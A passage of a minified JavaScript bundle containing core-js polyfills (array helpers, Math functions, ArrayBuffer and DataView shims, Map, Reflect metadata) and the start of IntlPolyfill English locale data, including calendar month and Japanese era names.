t!=t}})},LhTa:function(t,n,e){var r=e("rFzY"),o=e("Q6Nf"),i=e("FryR"),a=e("BbyF"),u=e("plSV");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},LlNE:function(t,n,e){var r=e("Ds5P"),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},Lqg1:function(t,n,e){var r=e("Ds5P"),o=Math.imul;r(r.S+r.F*e("zgIt")((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},LrcN:function(t,n,e){"use strict";var r=e("OzIq"),o=e("bUqO"),i=e("V3l/"),a=e("07k+"),u=e("2p1q"),s=e("A16L"),c=e("zgIt"),l=e("9GpA"),f=e("oeih"),h=e("BbyF"),p=e("WcO1").f,d=e("lDLk").f,v=e("zCYm"),y=e("yYvK"),g=r.ArrayBuffer,m=r.DataView,b=r.Math,k=r.RangeError,w=r.Infinity,S=g,M=b.abs,T=b.pow,E=b.floor,P=b.log,x=b.LN2,D=o?"_b":"buffer",O=o?"_l":"byteLength",_=o?"_o":"byteOffset",F=function(t,n,e){var r,o,i,a=Array(e),u=8*e-n-1,s=(1<<u)-1,c=s>>1,l=23===n?T(2,-24)-T(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=M(t),t!=t||t===w?(o=t!=t?1:0,r=s):(r=E(P(t)/x),t*(i=T(2,-r))<1&&(r--,i*=2),t+=r+c>=1?l/i:l*T(2,1-c),t*i>=2&&(r++,i/=2),r+c>=s?(o=0,r=s):r+c>=1?(o=(t*i-1)*T(2,n),r+=c):(o=t*T(2,c-1)*T(2,n),r=0));n>=8;a[f++]=255&o,o/=256,n-=8);for(r=r<<n|o,u+=n;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a},j=function(t,n,e){var r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,u=o-7,s=e-1,c=t[s--],l=127&c;for(c>>=7;u>0;l=256*l+t[s],s--,u-=8);for(r=l&(1<<-u)-1,l>>=-u,u+=n;u>0;r=256*r+t[s],s--,u-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=T(2,n),l-=a}return(c?-1:1)*r*T(2,l-n)},A=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},I=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},N=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},R=function(t){return F(t,52,8)},K=function(t){return F(t,23,4)},C=function(t,n,e){d(t.prototype,n,{get:function(){return this[e]}})},L=function(t,n,e,r){var o=+e,i=f(o);if(o!=i||i<0||i+n>t[O])throw k("Wrong index!");var a=t[D]._b,u=i+t[_],s=a.slice(u,u+n);return r?s:s.reverse()},H=function(t,n,e,r,o,i){var a=+e,u=f(a);if(a!=u||u<0||u+n>t[O])throw k("Wrong index!");for(var s=t[D]._b,c=u+t[_],l=r(+o),h=0;h<n;h++)s[c+h]=l[i?h:n-h-1]},B=function(t,n){l(t,g,"ArrayBuffer");var e=+n,r=h(e);if(e!=r)throw k("Wrong length!");return r};if(a.ABV){if(!c((function(){new g}))||!c((function(){new g(.5)}))){g=function(t){return new S(B(this,t))};for(var W,q=g.prototype=S.prototype,U=p(S),G=0;U.length>G;)(W=U[G++])in g||u(g,W,S[W]);i||(q.constructor=g)}var J=new m(new g(2)),Z=m.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||s(m.prototype,{setInt8:function(t,n){Z.call(this,t,n<<24>>24)},setUint8:function(t,n){Z.call(this,t,n<<24>>24)}},!0)}else g=function(t){var n=B(this,t);this._b=v.call(Array(n),0),this[O]=n},m=function(t,n,e){l(this,m,"DataView"),l(t,g,"DataView");var r=t[O],o=f(n);if(o<0||o>r)throw k("Wrong offset!");if(e=void 0===e?r-o:h(e),o+e>r)throw k("Wrong length!");this[D]=t,this[_]=o,this[O]=e},o&&(C(g,"byteLength","_l"),C(m,"buffer","_b"),C(m,"byteLength","_l"),C(m,"byteOffset","_o")),s(m.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var n=L(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=L(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return A(L(this,4,t,arguments[1]))},getUint32:function(t){return A(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,I,n)},setUint8:function(t,n){H(this,1,t,I,n)},setInt16:function(t,n){H(this,2,t,z,n,arguments[2])},setUint16:function(t,n){H(this,2,t,z,n,arguments[2])},setInt32:function(t,n){H(this,4,t,N,n,arguments[2])},setUint32:function(t,n){H(this,4,t,N,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,R,n,arguments[2])}});y(g,"ArrayBuffer"),y(m,"DataView"),u(m.prototype,a.VIEW,!0),n.ArrayBuffer=g,n.DataView=m},M8WE:function(t,n,e){n.f=e("kkCw")},MU5D:function(t,n,e){var r=e("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},MVjO:function(t,n,e){e("v2lb"),e("7Jvp"),e("lyhN"),e("kBOG"),e("xONB"),e("LlNE"),e("9xIj"),e("m6Yj"),e("wrs0"),e("Lqg1"),e("1ip3"),e("pWGb"),e("N4KQ"),e("Hl+4"),e("MjHD"),e("SRCy"),e("H0mh"),t.exports=e("7gX0").Math},MfeA:function(t,n,e){e("Vg1y")("match",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},Mhyx:function(t,n,e){var r=e("/bQp"),o=e("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MjHD:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S+r.F*e("zgIt")((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},MmMw:function(t,n,e){var r=e("EqjI");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MsuQ:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(this,t);return n&&n.v},set:function(t,n){return r.def(this,0===t?0:t,n)}},r,!0)},MyjO:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},N4KQ:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},NHaJ:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.get,s=r.key,c=function(t,n,e){if(a(t,n,e))return u(t,n,e);var r=i(n);return null!==r?c(t,r,e):void 0};r.exp({getMetadata:function(t,n){return c(t,o(n),arguments.length<3?void 0:s(arguments[2]))}})},NNrz:function(t,n,e){var r=e("zgIt");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},NXQK:function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},NfZy:function(t,n,e){e("77Ug")("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},Nkrw:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(4);r(r.P+r.F*!e("NNrz")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},No4x:function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{fill:e("zCYm")}),e("RhFG")("fill")},O4g8:function(t,n){t.exports=!0},ON07:function(t,n,e){var r=e("EqjI"),o=e("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OYzX:function(t,n){IntlPolyfill.__addLocaleData({locale:"en",date:{ca:["gregory","buddhist","chinese","coptic","dangi","ethioaa","ethiopic","generic","hebrew","indian","islamic","islamicc","japanese","persian","roc"],hourNo0:!0,hour12:!0,formats:{short:"{1}, {0}",medium:"{1}, {0}",full:"{1} 'at' {0}",long:"{1} 'at' {0}",availableFormats:{d:"d",E:"ccc",Ed:"d E",Ehm:"E h:mm a",EHm:"E HH:mm",Ehms:"E h:mm:ss a",EHms:"E HH:mm:ss",Gy:"y G",GyMMM:"MMM y G",GyMMMd:"MMM d, y G",GyMMMEd:"E, MMM d, y G",h:"h a",H:"HH",hm:"h:mm a",Hm:"HH:mm",hms:"h:mm:ss a",Hms:"HH:mm:ss",hmsv:"h:mm:ss a v",Hmsv:"HH:mm:ss v",hmv:"h:mm a v",Hmv:"HH:mm v",M:"L",Md:"M/d",MEd:"E, M/d",MMM:"LLL",MMMd:"MMM d",MMMEd:"E, MMM d",MMMMd:"MMMM d",ms:"mm:ss",y:"y",yM:"M/y",yMd:"M/d/y",yMEd:"E, M/d/y",yMMM:"MMM y",yMMMd:"MMM d, y",yMMMEd:"E, MMM d, y",yMMMM:"MMMM y",yQQQ:"QQQ y",yQQQQ:"QQQQ y"},dateFormats:{yMMMMEEEEd:"EEEE, MMMM d, y",yMMMMd:"MMMM d, y",yMMMd:"MMM d, y",yMd:"M/d/yy"},timeFormats:{hmmsszzzz:"h:mm:ss a zzzz",hmsz:"h:mm:ss a z",hms:"h:mm:ss a",hm:"h:mm a"}},calendars:{buddhist:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["BE"],short:["BE"],long:["BE"]},dayPeriods:{am:"AM",pm:"PM"}},chinese:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},coptic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"],long:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},dangi:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},ethiopic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},ethioaa:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0"],short:["ERA0"],long:["ERA0"]},dayPeriods:{am:"AM",pm:"PM"}},generic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"],long:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},gregory:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["B","A","BCE","CE"],short:["BC","AD","BCE","CE"],long:["Before Christ","Anno Domini","Before Common Era","Common Era"]},dayPeriods:{am:"AM",pm:"PM"}},hebrew:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13","7"],short:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"],long:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AM"],short:["AM"],long:["AM"]},dayPeriods:{am:"AM",pm:"PM"}},indian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"],long:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Saka"],short:["Saka"],long:["Saka"]},dayPeriods:{am:"AM",pm:"PM"}},islamic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},islamicc:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},japanese:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","M","T","S","H"],short:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei 